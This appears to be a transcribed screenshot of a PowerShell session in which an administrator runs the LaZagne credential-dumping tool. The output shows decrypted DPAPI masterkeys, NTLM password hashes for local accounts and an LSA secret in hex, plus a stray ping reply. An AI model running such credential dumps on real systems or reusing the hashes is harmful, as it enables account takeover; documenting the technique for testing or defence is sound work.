 Administrator: Windows Powe
PS C:\Users\Administrator\Downloads>
PS C:\Users\Administrator\Downloads> .\LaZagne.exe
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for 547ac4cd-3793-4b15-b147-be87faf5ec25
[+] System masterkey decrypted for 7699daa0-32b6-4592-8c25-e6c7a9ed01d1
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:82465d8e2d020e4102eaee3534200c92:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:341eeed5aec55bdc7a60daeb7880f898:::
------------------- Lsa_secrets passwords -----------------
DPAPI_SYSTEM
0000   01 00 00 00 67 D6 A9 E3 91 1A FD 15 09 4D D6 76    ....g........M.v
0010   E9 B3 F7 4B F4 CB 28 60 DB B0 A6 DF 6F FA D8 72    ...K..(`....o..r
0020   70 C0 17 BE 9E CC 06 A1 25 F4 F0 88                p.......%...
Reply from 142.251.186.138: bytes=32 time=19ms TTL=128